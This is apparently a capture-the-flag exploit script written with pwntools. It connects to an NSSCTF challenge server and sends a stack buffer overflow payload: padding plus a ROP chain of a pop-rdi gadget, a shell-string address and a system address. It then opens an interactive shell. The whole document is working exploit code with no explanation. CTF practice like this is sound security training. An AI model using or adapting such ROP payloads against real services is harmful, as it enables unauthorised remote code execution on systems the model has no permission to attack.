 from pwn import *
p = remote('node4.anna.nssctf.cn','28269')
#ret_adr = 0x400416
rdi_adr = 0x4005e3
sh_adr = 0x400541
sym_adr = 0x400430
payload = b'a'*(0x18) + p64(rdi_adr) + p64(sh_adr) + p64(sym_adr)
p.sendline(payload)
p.interactive()
~
~